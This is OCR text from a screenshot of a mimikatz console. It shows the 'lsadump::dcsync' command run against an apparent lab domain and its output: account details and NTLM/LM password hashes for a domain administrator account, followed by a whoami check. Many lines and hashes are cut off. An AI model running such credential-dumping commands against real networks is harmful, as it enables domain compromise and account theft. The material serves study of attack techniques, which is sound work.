 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:zone.com /user:godadmin
[DC] 'zone.com' will be the domain
[DC] 'dc.zone.com' will be the DC serve
[DC] 'godadmin' will be the user accoun
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : godadmin
User Principal Name : godadmin
Account Type : 30000000 ( USER_
User Account Control : 00000200 ( NORMA
Account expiration : 1601/1/1 8:00:00
Password last change : 2020/2/10 16:47:
Object Security ID : S-1-5-21-2346829
Object Relative ID : 500
Credentials:
Hash NTLM: f1a5b1a3641b 2fe9df7
ntlm- 0: f1a5b1a3641b 2fe9df7
ntlm- 1: 31d6cfe0d16a c59d7e0
lm - 0: bd71ae80d9a3 4f2d072
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
zone\y
C:\Windows\system32>